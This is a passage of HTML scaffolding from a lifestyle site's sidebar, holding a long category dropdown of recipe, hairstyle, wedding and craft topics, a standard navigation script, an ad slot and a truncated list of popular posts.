	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2480" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
